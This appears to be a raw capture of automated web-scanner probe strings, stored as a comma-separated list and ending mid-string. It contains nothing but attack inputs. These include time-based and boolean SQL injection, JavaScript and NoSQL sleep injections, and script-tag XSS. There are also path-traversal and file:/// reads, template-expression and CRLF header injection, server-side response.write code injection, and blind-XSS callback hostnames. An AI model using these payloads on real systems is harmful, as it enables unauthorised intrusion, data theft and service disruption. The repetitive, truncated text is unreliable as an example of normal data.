AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt 